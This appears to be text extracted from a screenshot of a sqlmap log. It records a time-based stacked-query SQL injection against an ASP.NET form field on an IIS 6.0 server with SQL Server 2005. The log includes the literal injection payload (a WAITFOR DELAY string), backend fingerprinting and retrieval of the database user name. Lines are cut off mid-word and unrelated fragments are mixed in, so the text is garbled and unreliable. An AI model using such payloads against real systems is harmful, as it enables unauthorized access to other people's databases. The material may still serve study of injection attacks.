 20:03:21] [INFO] resuming back-end DBMS 'microsoft sql server'
20:03:23] [INFO] testing connection to the target URL
20:03:25] [WARNING] there is a DBMS error found in the HTTP response body wh
interfere with the results of the tests
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: TextBox1 (POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: __LASTFOCUS=&__EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=/wEPDwU
jI1NDBkGAEFHl9fQ29udHJvbHNSZXF1aXJlUG9zdEJhY2tLZXlfXxYDBQxJbWFnZUJ1dHRvbjEFDE
dG9uMgUMSW1hZ2VCdXR0b24zIMKD4P/erF3IdTx3RFatQBXRrcc=&__VIEWSTATEGENERATOR=C2E
ENTVALIDATION=/wEWBgKGmPSpBgLSwpnTCALs0bLrBgLs0fbZDALSwtXkAgLSwsGJCpCA+dDI1ro
kNWW3XR&TextBox1=123';WAITFOR DELAY '0:0:5'--&TextBox2=123&ImageButton2.x=72&
n2.y=28
---
20:03:26] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
20:03:26] [INFO] fetching current user
20:03:26] [WARNING] time-based comparison requires larger statistical model,
it..............................
drupalpass.py
20:03:43] [CRITICAL] considerable lagging has been detected in connection re
Please use as high value for option '--time-sec' as possible (e.g. 10 or mor
20:03:53] [WARNING] it is very important not to stress the network adapter d
e of time-based payloads to prevent potential errors
rms
current user: 'rms'
www.wooyun.org
20:05:59] [WARNING] HTTP error codes detected during run: